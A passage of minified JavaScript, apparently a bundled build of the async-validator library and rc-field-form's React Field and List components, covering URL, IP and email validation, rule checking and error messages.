r&&r.includeBoundaries?"(?:(?<=\\s|^)(?=".concat(t,")|(?<=").concat(t,")(?=\\s|$))"):""},r="(?:25[0-5]|2[0-4]\\d|1\\d\\d|[1-9]\\d|\\d)(?:\\.(?:25[0-5]|2[0-4]\\d|1\\d\\d|[1-9]\\d|\\d)){3}",u="[a-fA-F\\d]{1,4}",l=["(?:".concat(u,":){7}(?:").concat(u,"|:)"),"(?:".concat(u,":){6}(?:").concat(r,"|:").concat(u,"|:)"),"(?:".concat(u,":){5}(?::").concat(r,"|(?::").concat(u,"){1,2}|:)"),"(?:".concat(u,":){4}(?:(?::").concat(u,"){0,1}:").concat(r,"|(?::").concat(u,"){1,3}|:)"),"(?:".concat(u,":){3}(?:(?::").concat(u,"){0,2}:").concat(r,"|(?::").concat(u,"){1,4}|:)"),"(?:".concat(u,":){2}(?:(?::").concat(u,"){0,3}:").concat(r,"|(?::").concat(u,"){1,5}|:)"),"(?:".concat(u,":){1}(?:(?::").concat(u,"){0,4}:").concat(r,"|(?::").concat(u,"){1,6}|:)"),"(?::(?:(?::".concat(u,"){0,5}:").concat(r,"|(?::").concat(u,"){1,7}|:))")],c="(?:".concat(l.join("|"),")").concat("(?:%[0-9a-zA-Z]{1,})?"),g=new RegExp("(?:^".concat(r,"$)|(?:^").concat(c,"$)")),h=new RegExp("^".concat(r,"$")),p=new RegExp("^".concat(c,"$")),ip=function(t){return t&&t.exact?g:RegExp("(?:".concat(b(t)).concat(r).concat(b(t),")|(?:").concat(b(t)).concat(c).concat(b(t),")"),"g")};ip.v4=function(t){return t&&t.exact?h:RegExp("".concat(b(t)).concat(r).concat(b(t)),"g")},ip.v6=function(t){return t&&t.exact?p:RegExp("".concat(b(t)).concat(c).concat(b(t)),"g")};var v=ip.v4().source,m=ip.v6().source,y="(?:".concat("(?:(?:[a-z]+:)?//)","|www\\.)").concat("(?:\\S+(?::\\S*)?@)?","(?:localhost|").concat(v,"|").concat(m,"|").concat("(?:(?:[a-z\\u00a1-\\uffff0-9][-_]*)*[a-z\\u00a1-\\uffff0-9]+)").concat("(?:\\.(?:[a-z\\u00a1-\\uffff0-9]-*)*[a-z\\u00a1-\\uffff0-9]+)*").concat("(?:\\.(?:[a-z\\u00a1-\\uffff]{2,}))",")").concat("(?::\\d{2,5})?").concat('(?:[/?#][^\\s"]*)?');return s=RegExp("(?:^".concat(y,"$)"),"i")},$={email:/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+\.)+[a-zA-Z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]{2,}))$/,hex:/^#?([a-f0-9]{6}|[a-f0-9]{3})$/i},D={integer:function(t){return D.number(t)&&parseInt(t,10)===t},float:function(t){return D.number(t)&&!D.integer(t)},array:function(t){return Array.isArray(t)},regexp:function(t){if(t instanceof RegExp)return!0;try{return new RegExp(t),!0}catch(t){return!1}},date:function(t){return"function"==typeof t.getTime&&"function"==typeof t.getMonth&&"function"==typeof t.getYear&&!isNaN(t.getTime())},number:function(t){return!isNaN(t)&&"number"==typeof t},object:function(t){return"object"===(0,A.Z)(t)&&!D.array(t)},method:function(t){return"function"==typeof t},email:function(t){return"string"==typeof t&&t.length<=320&&!!t.match($.email)},url:function(t){return"string"==typeof t&&t.length<=2048&&!!t.match(rule_url())},hex:function(t){return"string"==typeof t&&!!t.match($.hex)}},U={required:rule_required,whitespace:function(t,r,u,s,l){(/^\s+$/.test(r)||""===r)&&s.push(format(l.messages.whitespace,t.fullField))},type:function(t,r,u,s,l){if(t.required&&void 0===r){rule_required(t,r,u,s,l);return}var c=t.type;["integer","float","array","regexp","object","method","email","number","date","url","hex"].indexOf(c)>-1?D[c](r)||s.push(format(l.messages.types[c],t.fullField,t.type)):c&&(0,A.Z)(r)!==t.type&&s.push(format(l.messages.types[c],t.fullField,t.type))},range:function(t,r,u,s,l){var c="number"==typeof t.len,g="number"==typeof t.min,h="number"==typeof t.max,p=r,v=null,m="number"==typeof r,y="string"==typeof r,F=Array.isArray(r);if(m?v="number":y?v="string":F&&(v="array"),!v)return!1;F&&(p=r.length),y&&(p=r.replace(/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,"_").length),c?p!==t.len&&s.push(format(l.messages[v].len,t.fullField,t.len)):g&&!h&&p<t.min?s.push(format(l.messages[v].min,t.fullField,t.min)):h&&!g&&p>t.max?s.push(format(l.messages[v].max,t.fullField,t.max)):g&&h&&(p<t.min||p>t.max)&&s.push(format(l.messages[v].range,t.fullField,t.min,t.max))},enum:function(t,r,u,s,l){t[L]=Array.isArray(t[L])?t[L]:[],-1===t[L].indexOf(r)&&s.push(format(l.messages[L],t.fullField,t[L].join(", ")))},pattern:function(t,r,u,s,l){!t.pattern||(t.pattern instanceof RegExp?(t.pattern.lastIndex=0,t.pattern.test(r)||s.push(format(l.messages.pattern.mismatch,t.fullField,r,t.pattern))):"string"!=typeof t.pattern||new RegExp(t.pattern).test(r)||s.push(format(l.messages.pattern.mismatch,t.fullField,r,t.pattern)))}},validator_type=function(t,r,u,s,l){var c=t.type,g=[];if(t.required||!t.required&&s.hasOwnProperty(t.field)){if(isEmptyValue(r,c)&&!t.required)return u();U.required(t,r,s,g,l,c),isEmptyValue(r,c)||U.type(t,r,s,g,l)}u(g)},W={string:function(t,r,u,s,l){var c=[];if(t.required||!t.required&&s.hasOwnProperty(t.field)){if(isEmptyValue(r,"string")&&!t.required)return u();U.required(t,r,s,c,l,"string"),isEmptyValue(r,"string")||(U.type(t,r,s,c,l),U.range(t,r,s,c,l),U.pattern(t,r,s,c,l),!0===t.whitespace&&U.whitespace(t,r,s,c,l))}u(c)},method:function(t,r,u,s,l){var c=[];if(t.required||!t.required&&s.hasOwnProperty(t.field)){if(isEmptyValue(r)&&!t.required)return u();U.required(t,r,s,c,l),void 0!==r&&U.type(t,r,s,c,l)}u(c)},number:function(t,r,u,s,l){var c=[];if(t.required||!t.required&&s.hasOwnProperty(t.field)){if(""===r&&(r=void 0),isEmptyValue(r)&&!t.required)return u();U.required(t,r,s,c,l),void 0!==r&&(U.type(t,r,s,c,l),U.range(t,r,s,c,l))}u(c)},boolean:function(t,r,u,s,l){var c=[];if(t.required||!t.required&&s.hasOwnProperty(t.field)){if(isEmptyValue(r)&&!t.required)return u();U.required(t,r,s,c,l),void 0!==r&&U.type(t,r,s,c,l)}u(c)},regexp:function(t,r,u,s,l){var c=[];if(t.required||!t.required&&s.hasOwnProperty(t.field)){if(isEmptyValue(r)&&!t.required)return u();U.required(t,r,s,c,l),isEmptyValue(r)||U.type(t,r,s,c,l)}u(c)},integer:function(t,r,u,s,l){var c=[];if(t.required||!t.required&&s.hasOwnProperty(t.field)){if(isEmptyValue(r)&&!t.required)return u();U.required(t,r,s,c,l),void 0!==r&&(U.type(t,r,s,c,l),U.range(t,r,s,c,l))}u(c)},float:function(t,r,u,s,l){var c=[];if(t.required||!t.required&&s.hasOwnProperty(t.field)){if(isEmptyValue(r)&&!t.required)return u();U.required(t,r,s,c,l),void 0!==r&&(U.type(t,r,s,c,l),U.range(t,r,s,c,l))}u(c)},array:function(t,r,u,s,l){var c=[];if(t.required||!t.required&&s.hasOwnProperty(t.field)){if(null==r&&!t.required)return u();U.required(t,r,s,c,l,"array"),null!=r&&(U.type(t,r,s,c,l),U.range(t,r,s,c,l))}u(c)},object:function(t,r,u,s,l){var c=[];if(t.required||!t.required&&s.hasOwnProperty(t.field)){if(isEmptyValue(r)&&!t.required)return u();U.required(t,r,s,c,l),void 0!==r&&U.type(t,r,s,c,l)}u(c)},enum:function(t,r,u,s,l){var c=[];if(t.required||!t.required&&s.hasOwnProperty(t.field)){if(isEmptyValue(r)&&!t.required)return u();U.required(t,r,s,c,l),void 0!==r&&U.enum(t,r,s,c,l)}u(c)},pattern:function(t,r,u,s,l){var c=[];if(t.required||!t.required&&s.hasOwnProperty(t.field)){if(isEmptyValue(r,"string")&&!t.required)return u();U.required(t,r,s,c,l),isEmptyValue(r,"string")||U.pattern(t,r,s,c,l)}u(c)},date:function(t,r,u,s,l){var c,g=[];if(t.required||!t.required&&s.hasOwnProperty(t.field)){if(isEmptyValue(r,"date")&&!t.required)return u();U.required(t,r,s,g,l),!isEmptyValue(r,"date")&&(c=r instanceof Date?r:new Date(r),U.type(t,c,s,g,l),c&&U.range(t,c.getTime(),s,g,l))}u(g)},url:validator_type,hex:validator_type,email:validator_type,required:function(t,r,u,s,l){var c=[],g=Array.isArray(r)?"array":(0,A.Z)(r);U.required(t,r,s,c,l,g),u(c)},any:function(t,r,u,s,l){var c=[];if(t.required||!t.required&&s.hasOwnProperty(t.field)){if(isEmptyValue(r)&&!t.required)return u();U.required(t,r,s,c,l)}u(c)}},G=function(){function Schema(t){(0,y.Z)(this,Schema),(0,E.Z)(this,"rules",null),(0,E.Z)(this,"_messages",T),this.define(t)}return(0,F.Z)(Schema,[{key:"define",value:function(t){var r=this;if(!t)throw Error("Cannot configure a schema with no rules");if("object"!==(0,A.Z)(t)||Array.isArray(t))throw Error("Rules must be an object");this.rules={},Object.keys(t).forEach(function(u){var s=t[u];r.rules[u]=Array.isArray(s)?s:[s]})}},{key:"messages",value:function(t){return t&&(this._messages=deepMerge(newMessages(),t)),this._messages}},{key:"validate",value:function(t){var r=this,u=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(){},l=t,c=u,g=s;if("function"==typeof c&&(g=c,c={}),!this.rules||0===Object.keys(this.rules).length)return g&&g(null,l),Promise.resolve(l);function complete(t){var r=[],u={};function add(t){if(Array.isArray(t)){var u;r=(u=r).concat.apply(u,(0,m.Z)(t))}else r.push(t)}for(var s=0;s<t.length;s++)add(t[s]);r.length?(u=convertFieldsError(r),g(r,u)):g(null,l)}if(c.messages){var h=this.messages();h===T&&(h=newMessages()),deepMerge(h,c.messages),c.messages=h}else c.messages=this.messages();var p={};(c.keys||Object.keys(this.rules)).forEach(function(u){var s=r.rules[u],c=l[u];s.forEach(function(s){var g=s;"function"==typeof g.transform&&(l===t&&(l=(0,v.Z)({},l)),null!=(c=l[u]=g.transform(c))&&(g.type=g.type||(Array.isArray(c)?"array":(0,A.Z)(c)))),(g="function"==typeof g?{validator:g}:(0,v.Z)({},g)).validator=r.getValidationMethod(g),g.validator&&(g.field=u,g.fullField=g.fullField||u,g.type=r.getType(g),p[u]=p[u]||[],p[u].push({rule:g,value:c,source:l,field:u}))})});var y={};return asyncMap(p,c,function(t,r){var u,s,g,h=t.rule,p=("object"===h.type||"array"===h.type)&&("object"===(0,A.Z)(h.fields)||"object"===(0,A.Z)(h.defaultField));function addFullField(t,r){return(0,v.Z)((0,v.Z)({},r),{},{fullField:"".concat(h.fullField,".").concat(t),fullFields:h.fullFields?[].concat((0,m.Z)(h.fullFields),[t]):[t]})}function cb(){var u=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],s=Array.isArray(u)?u:[u];!c.suppressWarning&&s.length&&Schema.warning("async-validator:",s),s.length&&void 0!==h.message&&(s=[].concat(h.message));var g=s.map(complementError(h,l));if(c.first&&g.length)return y[h.field]=1,r(g);if(p){if(h.required&&!t.value)return void 0!==h.message?g=[].concat(h.message).map(complementError(h,l)):c.error&&(g=[c.error(h,format(c.messages.required,h.field))]),r(g);var F={};h.defaultField&&Object.keys(t.value).map(function(t){F[t]=h.defaultField});var Z={};Object.keys(F=(0,v.Z)((0,v.Z)({},F),t.rule.fields)).forEach(function(t){var r=F[t],u=Array.isArray(r)?r:[r];Z[t]=u.map(addFullField.bind(null,t))});var w=new Schema(Z);w.messages(c.messages),t.rule.options&&(t.rule.options.messages=c.messages,t.rule.options.error=c.error),w.validate(t.value,t.rule.options||c,function(t){var u=[];g&&g.length&&u.push.apply(u,(0,m.Z)(g)),t&&t.length&&u.push.apply(u,(0,m.Z)(t)),r(u.length?u:null)})}else r(g)}if(p=p&&(h.required||!h.required&&t.value),h.field=t.field,h.asyncValidator)u=h.asyncValidator(h,t.value,cb,t.source,c);else if(h.validator){try{u=h.validator(h,t.value,cb,t.source,c)}catch(t){null===(s=(g=console).error)||void 0===s||s.call(g,t),c.suppressValidatorError||setTimeout(function(){throw t},0),cb(t.message)}!0===u?cb():!1===u?cb("function"==typeof h.message?h.message(h.fullField||h.field):h.message||"".concat(h.fullField||h.field," fails")):u instanceof Array?cb(u):u instanceof Error&&cb(u.message)}u&&u.then&&u.then(function(){return cb()},function(t){return cb(t)})},function(t){complete(t)},l)}},{key:"getType",value:function(t){if(void 0===t.type&&t.pattern instanceof RegExp&&(t.type="pattern"),"function"!=typeof t.validator&&t.type&&!W.hasOwnProperty(t.type))throw Error(format("Unknown rule type %s",t.type));return t.type||"string"}},{key:"getValidationMethod",value:function(t){if("function"==typeof t.validator)return t.validator;var r=Object.keys(t),u=r.indexOf("message");return(-1!==u&&r.splice(u,1),1===r.length&&"required"===r[0])?W.required:W[this.getType(t)]||void 0}}]),Schema}();(0,E.Z)(G,"register",function(t,r){if("function"!=typeof r)throw Error("Cannot register a validator by type, validator is not a function");W[t]=r}),(0,E.Z)(G,"warning",function(){}),(0,E.Z)(G,"messages",T),(0,E.Z)(G,"validators",W);var H="'${name}' is not a valid ${type}",z={default:"Validation error on field '${name}'",required:"'${name}' is required",enum:"'${name}' must be one of [${enum}]",whitespace:"'${name}' cannot be empty",date:{format:"'${name}' is invalid for format date",parse:"'${name}' could not be parsed as date",invalid:"'${name}' is invalid date"},types:{string:H,method:H,array:H,object:H,number:H,date:H,boolean:H,integer:H,float:H,regexp:H,email:H,url:H,hex:H},string:{len:"'${name}' must be exactly ${len} characters",min:"'${name}' must be at least ${min} characters",max:"'${name}' cannot be longer than ${max} characters",range:"'${name}' must be between ${min} and ${max} characters"},number:{len:"'${name}' must equal ${len}",min:"'${name}' cannot be less than ${min}",max:"'${name}' cannot be greater than ${max}",range:"'${name}' must be between ${min} and ${max}"},array:{len:"'${name}' must be exactly ${len} in length",min:"'${name}' cannot be less than ${min} in length",max:"'${name}' cannot be greater than ${max} in length",range:"'${name}' must be between ${min} and ${max} in length"},pattern:{mismatch:"'${name}' does not match pattern ${pattern}"}},Y=u(79556);function replaceMessage(t,r){return t.replace(/\\?\$\{\w+\}/g,function(t){return t.startsWith("\\")?t.slice(1):r[t.slice(2,-1)]})}var B="CODE_LOGIC_ERROR";function validateRule(t,r,u,s,l){return _validateRule.apply(this,arguments)}function _validateRule(){return(_validateRule=(0,p.Z)((0,h.Z)().mark(function _callee2(t,r,u,s,c){var g,p,y,F,Z,w,P,_,V;return(0,h.Z)().wrap(function(h){for(;;)switch(h.prev=h.next){case 0:return g=(0,v.Z)({},u),delete g.ruleIndex,G.warning=function(){},g.validator&&(p=g.validator,g.validator=function(){try{return p.apply(void 0,arguments)}catch(t){return console.error(t),Promise.reject(B)}}),y=null,g&&"array"===g.type&&g.defaultField&&(y=g.defaultField,delete g.defaultField),F=new G((0,E.Z)({},t,[g])),Z=(0,Y.T)(z,s.validateMessages),F.messages(Z),w=[],h.prev=10,h.next=13,Promise.resolve(F.validate((0,E.Z)({},t,r),(0,v.Z)({},s)));case 13:h.next=18;break;case 15:h.prev=15,h.t0=h.catch(10),h.t0.errors&&(w=h.t0.errors.map(function(t,r){var u=t.message,s=u===B?Z.default:u;return l.isValidElement(s)?l.cloneElement(s,{key:"error_".concat(r)}):s}));case 18:if(!(!w.length&&y)){h.next=23;break}return h.next=21,Promise.all(r.map(function(r,u){return validateRule("".concat(t,".").concat(u),r,y,s,c)}));case 21:return P=h.sent,h.abrupt("return",P.reduce(function(t,r){return[].concat((0,m.Z)(t),(0,m.Z)(r))},[]));case 23:return _=(0,v.Z)((0,v.Z)({},u),{},{name:t,enum:(u.enum||[]).join(", ")},c),V=w.map(function(t){return"string"==typeof t?replaceMessage(t,_):t}),h.abrupt("return",V);case 26:case"end":return h.stop()}},_callee2,null,[[10,15]])}))).apply(this,arguments)}function validateRules(t,r,u,s,l,c){var g,m,y=t.join("."),F=u.map(function(t,r){var u=t.validator,s=(0,v.Z)((0,v.Z)({},t),{},{ruleIndex:r});return u&&(s.validator=function(t,r,s){var l=!1,c=u(t,r,function(){for(var t=arguments.length,r=Array(t),u=0;u<t;u++)r[u]=arguments[u];Promise.resolve().then(function(){(0,x.ZP)(!l,"Your validator function has already return a promise. `callback` will be ignored."),l||s.apply(void 0,r)})});l=c&&"function"==typeof c.then&&"function"==typeof c.catch,(0,x.ZP)(l,"`callback` is deprecated. Please return a promise instead."),l&&c.then(function(){s()}).catch(function(t){s(t||" ")})}),s}).sort(function(t,r){var u=t.warningOnly,s=t.ruleIndex,l=r.warningOnly,c=r.ruleIndex;return!!u==!!l?s-c:u?1:-1});if(!0===l)m=new Promise((g=(0,p.Z)((0,h.Z)().mark(function _callee(t,u){var l,g,p;return(0,h.Z)().wrap(function(h){for(;;)switch(h.prev=h.next){case 0:l=0;case 1:if(!(l<F.length)){h.next=12;break}return g=F[l],h.next=5,validateRule(y,r,g,s,c);case 5:if(!(p=h.sent).length){h.next=9;break}return u([{errors:p,rule:g}]),h.abrupt("return");case 9:l+=1,h.next=1;break;case 12:t([]);case 13:case"end":return h.stop()}},_callee)})),function(t,r){return g.apply(this,arguments)}));else{var Z=F.map(function(t){return validateRule(y,r,t,s,c).then(function(r){return{errors:r,rule:t}})});m=(l?finishOnFirstFailed(Z):finishOnAllFailed(Z)).then(function(t){return Promise.reject(t)})}return m.catch(function(t){return t}),m}function finishOnAllFailed(t){return _finishOnAllFailed.apply(this,arguments)}function _finishOnAllFailed(){return(_finishOnAllFailed=(0,p.Z)((0,h.Z)().mark(function _callee3(t){return(0,h.Z)().wrap(function(r){for(;;)switch(r.prev=r.next){case 0:return r.abrupt("return",Promise.all(t).then(function(t){var r;return(r=[]).concat.apply(r,(0,m.Z)(t))}));case 1:case"end":return r.stop()}},_callee3)}))).apply(this,arguments)}function finishOnFirstFailed(t){return _finishOnFirstFailed.apply(this,arguments)}function _finishOnFirstFailed(){return(_finishOnFirstFailed=(0,p.Z)((0,h.Z)().mark(function _callee4(t){var r;return(0,h.Z)().wrap(function(u){for(;;)switch(u.prev=u.next){case 0:return r=0,u.abrupt("return",new Promise(function(u){t.forEach(function(s){s.then(function(s){s.errors.length&&u([s]),(r+=1)===t.length&&u([])})})}));case 2:case"end":return u.stop()}},_callee4)}))).apply(this,arguments)}var J=u(23775);function getNamePath(t){return typeUtil_toArray(t)}function cloneByNamePathList(t,r){var u={};return r.forEach(function(r){var s=(0,J.Z)(t,r);u=(0,Y.Z)(u,r,s)}),u}function containsNamePath(t,r){var u=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return t&&t.some(function(t){return matchNamePath(r,t,u)})}function matchNamePath(t,r){var u=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return!!t&&!!r&&(!!u||t.length===r.length)&&r.every(function(r,u){return t[u]===r})}function isSimilar(t,r){if(t===r)return!0;if(!t&&r||t&&!r||!t||!r||"object"!==(0,A.Z)(t)||"object"!==(0,A.Z)(r))return!1;var u=Object.keys(t),s=Object.keys(r),l=new Set([].concat(u,s));return(0,m.Z)(l).every(function(u){var s=t[u],l=r[u];return"function"==typeof s&&"function"==typeof l||s===l})}function defaultGetValueFromEvent(t){var r=arguments.length<=1?void 0:arguments[1];return r&&r.target&&"object"===(0,A.Z)(r.target)&&t in r.target?r.target[t]:r}function valueUtil_move(t,r,u){var s=t.length;if(r<0||r>=s||u<0||u>=s)return t;var l=t[r],c=r-u;return c>0?[].concat((0,m.Z)(t.slice(0,u)),[l],(0,m.Z)(t.slice(u,r)),(0,m.Z)(t.slice(r+1,s))):c<0?[].concat((0,m.Z)(t.slice(0,r)),(0,m.Z)(t.slice(r+1,u+1)),[l],(0,m.Z)(t.slice(u+1,s))):t}var K=["name"],Q=[];function requireUpdate(t,r,u,s,l,c){return"function"==typeof t?t(r,u,"source"in c?{source:c.source}:{}):s!==l}var X=function(t){(0,w.Z)(Field,t);var r=(0,P.Z)(Field);function Field(t){var u;return(0,y.Z)(this,Field),u=r.call(this,t),(0,E.Z)((0,Z.Z)(u),"state",{resetCount:0}),(0,E.Z)((0,Z.Z)(u),"cancelRegisterFunc",null),(0,E.Z)((0,Z.Z)(u),"mounted",!1),(0,E.Z)((0,Z.Z)(u),"touched",!1),(0,E.Z)((0,Z.Z)(u),"dirty",!1),(0,E.Z)((0,Z.Z)(u),"validatePromise",void 0),(0,E.Z)((0,Z.Z)(u),"prevValidating",void 0),(0,E.Z)((0,Z.Z)(u),"errors",Q),(0,E.Z)((0,Z.Z)(u),"warnings",Q),(0,E.Z)((0,Z.Z)(u),"cancelRegister",function(){var t=u.props,r=t.preserve,s=t.isListField,l=t.name;u.cancelRegisterFunc&&u.cancelRegisterFunc(s,r,getNamePath(l)),u.cancelRegisterFunc=null}),(0,E.Z)((0,Z.Z)(u),"getNamePath",function(){var t=u.props,r=t.name,s=t.fieldContext.prefixName,l=void 0===s?[]:s;return void 0!==r?[].concat((0,m.Z)(l),(0,m.Z)(r)):[]}),(0,E.Z)((0,Z.Z)(u),"getRules",function(){var t=u.props,r=t.rules,s=t.fieldContext;return(void 0===r?[]:r).map(function(t){return"function"==typeof t?t(s):t})}),(0,E.Z)((0,Z.Z)(u),"refresh",function(){u.mounted&&u.setState(function(t){return{resetCount:t.resetCount+1}})}),(0,E.Z)((0,Z.Z)(u),"metaCache",null),(0,E.Z)((0,Z.Z)(u),"triggerMetaEvent",function(t){var r=u.props.onMetaChange;if(r){var s=(0,v.Z)((0,v.Z)({},u.getMeta()),{},{destroy:t});(0,V.Z)(u.metaCache,s)||r(s),u.metaCache=s}else u.metaCache=null}),(0,E.Z)((0,Z.Z)(u),"onStoreChange",function(t,r,s){var l=u.props,c=l.shouldUpdate,g=l.dependencies,h=void 0===g?[]:g,p=l.onReset,v=s.store,m=u.getNamePath(),y=u.getValue(t),F=u.getValue(v),Z=r&&containsNamePath(r,m);switch("valueUpdate"!==s.type||"external"!==s.source||(0,V.Z)(y,F)||(u.touched=!0,u.dirty=!0,u.validatePromise=null,u.errors=Q,u.warnings=Q,u.triggerMetaEvent()),s.type){case"reset":if(!r||Z){u.touched=!1,u.dirty=!1,u.validatePromise=void 0,u.errors=Q,u.warnings=Q,u.triggerMetaEvent(),null==p||p(),u.refresh();return}break;case"remove":if(c&&requireUpdate(c,t,v,y,F,s)){u.reRender();return}break;case"setField":var w=s.data;if(Z){"touched"in w&&(u.touched=w.touched),"validating"in w&&!("originRCField"in w)&&(u.validatePromise=w.validating?Promise.resolve([]):null),"errors"in w&&(u.errors=w.errors||Q),"warnings"in w&&(u.warnings=w.warnings||Q),u.dirty=!0,u.triggerMetaEvent(),u.reRender();return}if("value"in w&&containsNamePath(r,m,!0)||c&&!m.length&&requireUpdate(c,t,v,y,F,s)){u.reRender();return}break;case"dependenciesUpdate":if(h.map(getNamePath).some(function(t){return containsNamePath(s.relatedFields,t)})){u.reRender();return}break;default:if(Z||(!h.length||m.length||c)&&requireUpdate(c,t,v,y,F,s)){u.reRender();return}}!0===c&&u.reRender()}),(0,E.Z)((0,Z.Z)(u),"validateRules",function(t){var r=u.getNamePath(),s=u.getValue(),l=t||{},c=l.triggerName,g=l.validateOnly,v=Promise.resolve().then((0,p.Z)((0,h.Z)().mark(function _callee(){var l,g,p,y,F,Z,w;return(0,h.Z)().wrap(function(h){for(;;)switch(h.prev=h.next){case 0:if(u.mounted){h.next=2;break}return h.abrupt("return",[]);case 2:if(p=void 0!==(g=(l=u.props).validateFirst)&&g,y=l.messageVariables,F=l.validateDebounce,Z=u.getRules(),c&&(Z=Z.filter(function(t){return t}).filter(function(t){var r=t.validateTrigger;return!r||typeUtil_toArray(r).includes(c)})),!(F&&c)){h.next=10;break}return h.next=8,new Promise(function(t){setTimeout(t,F)});case 8:if(!(u.validatePromise!==v)){h.next=10;break}return h.abrupt("return",[]);case 10:return(w=validateRules(r,s,Z,t,p,y)).catch(function(t){return t}).then(function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Q;if(u.validatePromise===v){u.validatePromise=null;var r,s=[],l=[];null===(r=t.forEach)||void 0===r||r.call(t,function(t){var r=t.rule.warningOnly,u=t.errors,c=void 0===u?Q:u;r?l.push.apply(l,(0,m.Z)(c)):s.push.apply(s,(0,m.Z)(c))}),u.errors=s,u.warnings=l,u.triggerMetaEvent(),u.reRender()}}),h.abrupt("return",w);case 13:case"end":return h.stop()}},_callee)})));return void 0!==g&&g||(u.validatePromise=v,u.dirty=!0,u.errors=Q,u.warnings=Q,u.triggerMetaEvent(),u.reRender()),v}),(0,E.Z)((0,Z.Z)(u),"isFieldValidating",function(){return!!u.validatePromise}),(0,E.Z)((0,Z.Z)(u),"isFieldTouched",function(){return u.touched}),(0,E.Z)((0,Z.Z)(u),"isFieldDirty",function(){return!!u.dirty||void 0!==u.props.initialValue||void 0!==(0,u.props.fieldContext.getInternalHooks(k).getInitialValue)(u.getNamePath())}),(0,E.Z)((0,Z.Z)(u),"getErrors",function(){return u.errors}),(0,E.Z)((0,Z.Z)(u),"getWarnings",function(){return u.warnings}),(0,E.Z)((0,Z.Z)(u),"isListField",function(){return u.props.isListField}),(0,E.Z)((0,Z.Z)(u),"isList",function(){return u.props.isList}),(0,E.Z)((0,Z.Z)(u),"isPreserve",function(){return u.props.preserve}),(0,E.Z)((0,Z.Z)(u),"getMeta",function(){return u.prevValidating=u.isFieldValidating(),{touched:u.isFieldTouched(),validating:u.prevValidating,errors:u.errors,warnings:u.warnings,name:u.getNamePath(),validated:null===u.validatePromise}}),(0,E.Z)((0,Z.Z)(u),"getOnlyChild",function(t){if("function"==typeof t){var r=u.getMeta();return(0,v.Z)((0,v.Z)({},u.getOnlyChild(t(u.getControlled(),r,u.props.fieldContext))),{},{isFunction:!0})}var s=(0,_.Z)(t);return 1===s.length&&l.isValidElement(s[0])?{child:s[0],isFunction:!1}:{child:s,isFunction:!1}}),(0,E.Z)((0,Z.Z)(u),"getValue",function(t){var r=u.props.fieldContext.getFieldsValue,s=u.getNamePath();return(0,J.Z)(t||r(!0),s)}),(0,E.Z)((0,Z.Z)(u),"getControlled",function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=u.props,s=r.name,l=r.trigger,c=r.validateTrigger,g=r.getValueFromEvent,h=r.normalize,p=r.valuePropName,m=r.getValueProps,y=r.fieldContext,F=void 0!==c?c:y.validateTrigger,Z=u.getNamePath(),w=y.getInternalHooks,P=y.getFieldsValue,_=w(k).dispatch,V=u.getValue(),x=m||function(t){return(0,E.Z)({},p,t)},N=t[l],O=void 0!==s?x(V):{},A=(0,v.Z)((0,v.Z)({},t),O);return A[l]=function(){u.touched=!0,u.dirty=!0,u.triggerMetaEvent();for(var t,r=arguments.length,s=Array(r),l=0;l<r;l++)s[l]=arguments[l];t=g?g.apply(void 0,s):defaultGetValueFromEvent.apply(void 0,[p].concat(s)),h&&(t=h(t,V,P(!0))),t!==V&&_({type:"updateValue",namePath:Z,value:t}),N&&N.apply(void 0,s)},typeUtil_toArray(F||[]).forEach(function(t){var r=A[t];A[t]=function(){r&&r.apply(void 0,arguments);var s=u.props.rules;s&&s.length&&_({type:"validateField",namePath:Z,triggerName:t})}}),A}),t.fieldContext&&(0,(0,t.fieldContext.getInternalHooks)(k).initEntityValue)((0,Z.Z)(u)),u}return(0,F.Z)(Field,[{key:"componentDidMount",value:function(){var t=this.props,r=t.shouldUpdate,u=t.fieldContext;if(this.mounted=!0,u){var s=(0,u.getInternalHooks)(k).registerField;this.cancelRegisterFunc=s(this)}!0===r&&this.reRender()}},{key:"componentWillUnmount",value:function(){this.cancelRegister(),this.triggerMetaEvent(!0),this.mounted=!1}},{key:"reRender",value:function(){this.mounted&&this.forceUpdate()}},{key:"render",value:function(){var t,r=this.state.resetCount,u=this.props.children,s=this.getOnlyChild(u),c=s.child;return s.isFunction?t=c:l.isValidElement(c)?t=l.cloneElement(c,this.getControlled(c.props)):((0,x.ZP)(!c,"`children` of Field is not validate ReactElement."),t=c),l.createElement(l.Fragment,{key:r},t)}}]),Field}(l.Component);(0,E.Z)(X,"contextType",N),(0,E.Z)(X,"defaultProps",{trigger:"onChange",valuePropName:"value"});var es_Field=function(t){var r,u=t.name,s=(0,g.Z)(t,K),h=l.useContext(N),p=l.useContext(O),v=void 0!==u?getNamePath(u):void 0,m=null!==(r=s.isListField)&&void 0!==r?r:!!p,y="keep";return m||(y="_".concat((v||[]).join("_"))),l.createElement(X,(0,c.Z)({key:y,name:v,isListField:m},s,{fieldContext:h}))},es_List=function(t){var r=t.name,u=t.initialValue,s=t.children,c=t.rules,g=t.validateTrigger,h=t.isListField,p=l.useContext(N),y=l.useContext(O),F=l.useRef({keys:[],id:0}).current,Z=l.useMemo(function(){var t=getNamePath(p.prefixName)||[];return[].concat((0,m.Z)(t),(0,m.Z)(getNamePath(r)))},[p.prefixName,r]),w=l.useMemo(function(){return(0,v.Z)((0,v.Z)({},p),{},{prefixName:Z})},[p,Z]),P=l.useMemo(function(){return{getKey:function(t){var r=Z.length,u=t[r];return[F.keys[u],t.slice(r+1)]}}},[Z]);return"function"!=typeof s?((0,x.ZP)(!1,"Form.List only accepts function as children."),null):l.createElement(O.Provider,{value:P},l.createElement(N.Provider,{value:w},l.createElement(es_Field,{name:[],shouldUpdate:function(t,r,u){return"internal"!==u.source&&t!==r},rules:c,validateTrigger:g,initialValue:u,isList:!0,isListField:null!=h?h:!!y},function(t,r){var 